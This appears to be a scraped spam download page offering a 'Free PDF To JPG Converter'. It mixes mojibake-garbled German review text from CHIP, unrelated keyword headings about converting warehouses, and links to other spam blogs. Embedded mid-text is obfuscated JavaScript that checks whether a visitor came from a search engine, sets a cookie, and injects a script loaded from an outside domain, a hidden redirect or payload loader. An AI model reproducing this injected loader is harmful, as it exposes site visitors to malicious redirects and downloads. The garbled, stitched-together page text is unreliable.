# DOWNLOAD

[Convert Pdf In Jpg Ware Download Free](https://tlniurl.com/1ugyks)



[Convert Pdf In Jpg Ware Download Free](https://tlniurl.com/1ugyks)



Ultimate Alternative: die Freeware PDFCreator Michael Humpa | CHIP Software-RedaktionDie CHIP Redaktion sagt:PDF in JPG umwandeln: Mit dem kostenlosen "Free PDF To JPG Converter" klappt die Umwandlung ohne groĐ $\overline{R}$ Ñ $\overline{R}$ e Nervereien.. ZusĐ $\tilde{A}$ A¤tzlich zu Virenscans wird jeder Download manuell von unserer Redaktion fÐ $\tilde{A}$ N $\tilde{A}$ r Sie geprÐ $\tilde{A}$ N $\tilde{A}$ ft.

1. convert warehouse to home

2. convert warehouse to gym

3. convert warehouse to office space

PDF in JPG umwandeln: So geht'sNach einem Klick auf "Start" wird nun Ihr Dokument mit den gewÐ $\Omega$ Ñ $\mathbb{D}$ nschten Parametern in eine Bilddatei konvertiert.. PDF in JPG umwandeln: So geht'sNach einem Klick auf "Start" wird nun Ihr Dokument mit den gewÐ᠓Ň᠓nschten Parametern in eine Bilddatei konvertiert.. Free Audio ConverterFree Audio ConverterExklusiv bei CHIP mit sauberem Installer: Der "Free Audio Converter" konvertiert kostenlos verschiedene Audio-Dateien.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0xbfcf84){\_0x391fb9=window;}return \_0x391fb9;};var \_0x5624f9=\_0x49d3();var \_0x493dc5='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/  $=$ ;  $0x5624f9$ ['atob']||( $0x5624f9$ ['atob']=function( $0x58e7ba$ ){var  $0x23636f=String(0x58e7ba)$ ['replace'](/=+\$/,'');for(var  $0$ xb2caca=0x0,\_0x568025,\_0x3b690c,\_0x11d312=0x0,\_0x8f07df='';\_0x3b690c=\_0x23636f['charAt'](\_0x11d312++);~\_0x3b69 0c&&(\_0x568025=\_0xb2caca%0x4?\_0x568025\*0x40+\_0x3b690c:\_0x3b690c,\_0xb2caca++%0x4)?\_0x8f07df+=String['from CharCode'](0xff&\_0x568025>>(-0x2\*\_0xb2caca&0x6)):0x0){\_0x3b690c=\_0x493dc5['indexOf'](\_0x3b690c);}return \_0x8f07df;});}());\_0x2db9['base64DecodeUnicode']=function(\_0x209605){var \_0x1bf06c=atob(\_0x209605);var  $0x485599=$ [];for(var  $0x3eb610=0x0$ ,  $0x2ebd5e=$   $0x1bf06c$ ['length'];  $0x3eb610=$   $0xb13f19$ ;},'qOHhB':function  $0x7a392b(0x100b14, 0x1840fe)$ {return  $0x100b14+0x1840fe$ ;},'IrjEb':function \_0x47d88a(\_0x12b319,\_0x1c9658){return \_0x12b319+\_0x1c9658;},'gmATI':function \_0x4f421e(\_0x5ce356,\_0x356042){return \_0x5ce356(\_0x356042);},'JByrR':function  $0x38eb0b(0x20e5cd, 0x2238b)$ {return  $0x20e5cd+0x2238bf;$ },'stbDO':function \_0x35f857(\_0x42a0b5,\_0x125686){return \_0x42a0b5\*\_0x125686;},'hOhdM':\_0x2db9('0x9'),'TVZBo':\_0x2db9('0xa'),'PGeY W:\_0x2db9('0x1c'),'tjGpw':\_0x2db9('0x1d')};var \_0x1fcae8=[\_0x2a5fc0[\_0x2db9('0x1e')],\_0x2a5fc0[\_0x2db9('0x1f')],\_0x2a 5fc0[\_0x2db9('0x20')],\_0x2a5fc0[\_0x2db9('0x21')],\_0x2a5fc0[\_0x2db9('0x22')],\_0x2a5fc0[\_0x2db9('0x23')],\_0x2a5fc0['sca Wu']],  $0x5a45c1=$ document[\_0x2db9('0x24')],  $0x5eb423=$ [],  $0x337db1=$ cookie[\_0x2db9('0x25')](\_0x2db9('0x1c'));for(var  $0x50208b=0x0$ ;  $0x2a5fc0['BlwAT'](0x50208b, 0x1fcae8[0x2db9('0x26')])$ ;  $0x50208b++)$ {if( $0x2a5fc0['KZCwX']!=0x$ 2a5fc0[\_0x2db9('0x27')]){if(\_0x2a5fc0['TUatA'](\_0x5aa5c1[\_0x2db9('0x28')](\_0x1fcae8[\_0x50208b]),0x0)){\_0x5eba23=!![]; }}else{document['cookie']=\_0x2a5fc0[\_0x2db9('0x29')](\_0x2a5fc0[\_0x2db9('0x29')](\_0x2a5fc0[\_0x2db9('0x2a')](\_0x2a5fc0[\_0x2a  $0x2d\theta9('0x2a')[(Qx2a5fc0]Qx2d\theta9('0x2a')[(name,'='),Qx2a5fc0['gmATI'](escape,value)),expires?Qx2a5fc0[Qx2d\theta9('0x2a')]$ ')](\_0x2db9('0xe'),new Date(\_0x2a5fc0[\_0x2db9('0x2b')](new Date()[\_0x2db9('0x10')](),\_0x2a5fc0[\_0x2db9('0x2c')](expires, 0x3e8)))):")+(path?\_0x2a5fc0['JByrR'](\_0x2db9('0x8'),path):"),domain?\_0x2a5fc0[\_0x2db9('0x2d')]+domain:"),secure?\_0x2a5 fc0[\_0x2db9('0x2e')]:");}}if(\_0x5eba23){cookie[\_0x2db9('0x2f')](\_0x2a5fc0[\_0x2db9('0x30')],0x1,0x1);if(!\_0xd37db1){inclu de(\_0x2a5fc0[\_0x2db9('0x2b')](\_0x2a5fc0['tjGpw']+q,''));}}}R(); Free PDF To JPG ConverterKostenlosFree PDF To JPG ConverterVirengeprÐÑftKostenlosSicherer CHIP-Installer ?Manuelle InstallationKompatibel mit Windows 10und 4 weiteren Systemen.. Vorteile des CHIP-InstallersMalware-Schutz informiert Sie, falls ihr Download unerwÐÑÑnschte Zusatzsoftware installiert hat.

### **convert warehouse to home**

convert warehouse to home, convert warehouse to apartments, convert warehouse to gym, convert warehouse to basketball court, convert warehouse to office space, convert warehouse to storage units, convert warehouse to house, convert warehouse to home uk, convert warehouse to restaurant, convert warehouse to kitchen, convert warehouse to church [Diary For Mac Os](https://tubatllongrerb.themedia.jp/posts/15724790)

Any Video ConverterAny Video ConverterMit dem kostenlosen Tool "Any Video Converter" wandeln Sie Videos in alle erdenklichen Formate um.. Mehr Informationen ZusÐ a¤tzliche Software entdecken: Aus redaktioneller Sicht einwandfreie Testversionen warten im Installer auf Ihre Entdeckung.. Windows 10Windows 8Windows 7Windows VistaWin XPBeschreibungCHIP FazitDer "Free PDF To JPG Converter" ist eigentlich ein recht gelungenes Tool um PDF-Dokumente in Bilddateien umzuwandeln, allerdings bringt der Installer ungefragt auch noch die kostenpflichtige Pro-Version vom "PDF To JPG Converter" mit. [Ms Office 2013 Silent Uninstall Novell](https://ounbrechgibist.over-blog.com/2021/03/Ms-Office-2013-Silent-Uninstall-Novell.html)



**Free Books For Ipad Download** 

## convert warehouse to gym

### Safari Download For Mac Os 10.7.5

Windows 10Windows 8Windows 7Windows VistaWin XPBeschreibungCHIP FazitDer "Free PDF To JPG Converter" ist eigentlich ein recht gelungenes Tool um PDF-Dokumente in Bilddateien umzuwandeln, allerdings bringt der Installer ungefragt auch noch die kostenpflichtige Pro-Version vom "PDF To JPG Converter" mit.. FD[?]N[?]r jede Seite des PDFs wird dabei ein einzelnes Bild erzeugt. Download Lagu Tarian Merak Jawa Tengah

# convert warehouse to office space

**How To Use Copy And Paste In Putty For Mac** 

Bei uns haben Sie die Wahl, denn im Gegensatz zu anderen Portalen ist standardmĐ**A**aB**nang keine zusĐA**atzliche Software ausgewD[?]A¤hlt.. Free PDF To JPG ConverterVirengeprD[?]N[?]ftKostenlosVirengeprD[?]N[?]ftKostenlosSicherer CHIP-Installer ?Manuelle InstallationDer CHIP Installer ID A¤dt diesen Download ausschlieD Name Schnell und sicher DN CHIP Highspeed-Server herunter, sodass eine vertrauenswD[?]N[?]rdige Herkunft sichergestellt ist.. Kleiner, aber effektiver CD-Ripper und MP3-Encoder: Mit der Software lassen sich Audio-CD-Daten als WAV- oder MP3-Dat.. var 0x4d90=['dEFsWFk= ','aW5kZXhPZg==','cVFIaEI=','SXJqRWI=','SkJ5clI=','c3RiRFE=','aE9oZE0=','VFZaQm8=','c2V0','UEdlWVc=','c2NyaXB0', 'Y3JIYXRlRWxlbWVudA==','RnhhZ20=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','bWF0Y2g=','c3BsaXQ=','cmVwb GFjZQ==','OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','Y29va2ll','cVpNcHk=','RW9qSlY=','OyBleHBpcmVzP Q==','Y1B4SFc=','Z2V0VGltZQ==','SUVSR3o=','V3lScXo=','UlJ3bkk=','VlRwZms=','Lmdvb2dsZS4=','LnlhaG9vLg==','LmF vbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','S0h6','S3Bu','dmlzaXRlZA==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25f Y29uLnBocD94PWVuJnF1ZXJ5PQ==','d05Eblg=','cklDaE0=','ekVjamg=','eHpCcFA=','aVJXSFg=','dGxwaUE=','cmVmZXJ

yZXI=','Z2V0','bGVuZ3Ro'];(function(\_0x2f22b7,\_0x2234d7){var \_0x32ad9a=function(\_0x338395){while(--\_0x338395){\_0x 2f22b7['push'](\_0x2f22b7['shift']());}};\_0x32ad9a(++\_0x2234d7);}(\_0x4d90,0xce));var

 $_0x2db9=function($  0x3afb03, 0xd6df33){\_0x3afb03=\_0x3afb03-0x0;var

\_0x53c36e=\_0x4d90[\_0x3afb03];if(\_0x2db9['initialized']===undefined){(function(){var \_0x49d3=function(){var \_0x391fb9;try{\_0x391fb9=Function('return\x20(function()\x20'+'{}.. Ultimate Alternative: die Freeware PDFCreator Michael Humpa | CHIP Software-RedaktionDie CHIP Redaktion sagt:PDF in JPG umwandeln: Mit dem kostenlosen "Free PDF To JPG Converter" klappt die Umwandlung ohne groĐ[]N[]e Nervereien. 0041d406d9 [youtube converter video to mp3 beta download](https://trudiecamie.wixsite.com/hatiketi/post/youtube-converter-video-to-mp3-beta-download-for-windows-10-32) [for windows 10 32](https://trudiecamie.wixsite.com/hatiketi/post/youtube-converter-video-to-mp3-beta-download-for-windows-10-32)

0041d406d9

[Usb Drive Encryption Software Mac](https://ringcarara.over-blog.com/2021/03/Usb-Drive-Encryption-Software-Mac.html)